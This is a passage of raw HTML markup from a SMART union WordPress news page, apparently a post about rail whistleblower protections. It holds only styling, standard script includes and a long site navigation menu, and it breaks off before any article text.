div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769153037" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/17342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=17342' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news","transportation","washington"],"pageAttributes":["federal-rail-safety-act","federal-railroad-administration","fra","harassment","intimidation","occupational-safety-and-healthadministration","osha","rail-safety-improvement-act","whistleblower"],"pagePostAuthor":"paul"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-17342 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item 